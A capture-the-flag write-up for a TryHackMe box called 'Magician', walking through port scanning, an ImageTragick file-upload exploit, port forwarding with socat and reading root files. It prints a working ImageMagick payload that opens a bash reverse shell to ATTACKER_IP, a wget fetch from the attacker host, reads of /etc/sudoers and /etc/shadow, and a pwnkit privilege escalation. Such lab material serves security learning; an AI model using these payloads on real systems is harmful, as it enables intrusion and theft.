Magician Writeup
Introduction
This is an easy challenge box on TryHackMe . Takes about 7 minutes to boot up
This is what a hint will look like
Enumeration
Hosts
There’s a note by the author that we need to add the following to our /etc/hosts file
VICTIM_IP magician
Ports

Let’s start with a scan to see open ports and services
1
rustscan -a VICTIM_IP -- -A -os scan -sC
We have three ports to take note of
- 21: FTP
- 8080: HTTP
- 8081: HTTP
File Upload Service

Let’s upload a test file and see what we can find

Seems like converted files are sent to the /files directory on port 8080, the other open web port
Unfortunately we can’t view the uploaded file. Clicking the link download the file so we need to find another avenue

FTP
Do you need credentials to access ftp? The box isn’t hanging, just be patient
Let’s try to login to ftp with anonymous:anonymous credentials
1
ftp VICTIM_IP 21
We’re given a hint to check out ImageTragick . Older versions of ImageMagick, an image processing library, are vulnerable to RCE! Let’s take advantage of this to get a shell
Initial Foothold
Inspect public payloads to get the proper format
Exploit Crafting
For reference, I used Payloads All The Things and modified the ImageMagick exploit
Write the following into a file named revshell.png replacing ATTACKER_IP with your ip
1
2
3
4
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.1/test.jpg"|0<&196;exec 196<>/dev/tcp/ATTACKER_IP/4444; /bin/bash <&196 >&196 2>&196")'
pop graphic-context
Magician Shell

Set a listener on your machine to catch the reverse shell
1
nc -lvnp 4444
Now we upload revshell.png and wait
We’re in!!! Since python is available we can stabilize and improve the reverse shell
1
2
3
4
5
python -c 'import pty; pty.spawn("/bin/bash")'
# hit ctrl+z to background the process
stty raw -echo && fg
export SHELL=/bin/bash
export TERM=screen
Now we have colored output, tab completion, and can clear the screen

Let’s investigate the home directory and see what we can find


What local ports are listening?
We can list listening ports with
1
ss -tunlp

linpeas
While this isn’t necessary, running a privilege escalation script can reveal interesting information
Which port wasn’t seen in our initial scan?
This tells us which port is open, as well as what’s running on this port. Gunicorn is an http server for Unix. We can confirm an http server is working by sending a request
1
curl localhost:6666
root.txt
How can we access internal ports from outside the internal network?
If we forward this port we can access this service in our browser. To achieve this we’ll be using a socat static binary
1
2
3
4
5
6
7
# host, in directory with socat binary
python3 -m http.server 80
# victim
wget http://ATTACKER_IP/socat
chmod +x socat
./socat TCP-LISTEN:9999,fork TCP:127.0.0.1:6666

Now we can access the internal webserver by accessing
http://magician:9999




It’s asking us to input a file name. We know from linpeas that this process is running as root so let’s try a file only root has access to. I’m going to use /etc/sudoers but you could also use /etc/shadow or /root/root.txt

The file we want to read will be given to us, but it will be in one of four formats:
- binary
- hex
- base64
- rot13
Thankfully these are all easy enough to decode with cyberchef, so now we’re able to read root.txt!
Alternative root.txt
What does the source returned by port 6666 do?
If you don’t want to port forward and can understand HTML and JS, you could always do things locally! By reading the source returned from curl, we see it’s sending a post request with the variable filename. Let’s emulate this with curl
1
curl localhost:6666 -d "filename=/etc/sudoers"
We get the same thing!
Root Shell
While this isn’t the intended route, this box is still vulnerable to pwnkit which is a local privilege escalation exploit. If you want to explore the box further upload the python script and run it
1
2
3
python3 CVE-2021-4034.py
# source for randomly encoding a file
cat /root/flask/magiccat.py
Recap
A web services converts user uploaded png files to jpg. An ftp hint directs the user to exploiting ImageMagick with ImageTragick. Using Payload All The Things as a template, a reverse shell payload can be crafted. Another hint points towards investigating listening ports. Using curl or port forwarding we have access to a privileged file read.